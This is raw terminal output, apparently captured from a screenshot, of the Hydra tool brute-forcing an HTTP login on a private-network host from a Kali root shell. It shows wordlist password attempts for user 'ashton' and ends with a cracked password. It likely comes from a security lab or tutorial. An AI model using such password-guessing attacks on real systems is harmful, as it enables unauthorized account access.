 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-28 2
2:16:04
root@Kali:~#